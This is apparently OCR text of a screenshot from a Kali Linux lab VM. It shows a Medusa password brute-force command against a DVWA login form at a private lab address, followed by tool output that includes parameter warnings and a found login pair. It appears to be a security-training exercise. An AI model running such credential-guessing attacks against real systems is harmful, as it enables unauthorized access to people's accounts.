 kali-linux-2025.3-virtualbox-amd64 [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 2 9:31
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M http \
-m PAGE: '/dvwa/login.php' \
-m FORM: 'username=^USER^&password=^PASS^&login=login'\
-m 'FAIL= Login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.n
et>
WARNING: Invalid method: PAGE.
WARNING: WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL= Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL= Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL= Login failed.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL= Login failed.
WARNING: Invalid method: FAIL= Login failed.
Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL= Login failed.
2025-10-29 08:20:26 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 comple
te) User: user (1 of 4, 1 complete) Password: msfadmin (1 of 4 complete)
2025-10-29 08:20:26 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Passwo
rd: msfadmin [SUCCESS]
2025-10-29 08:20:26 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 comple
Right Control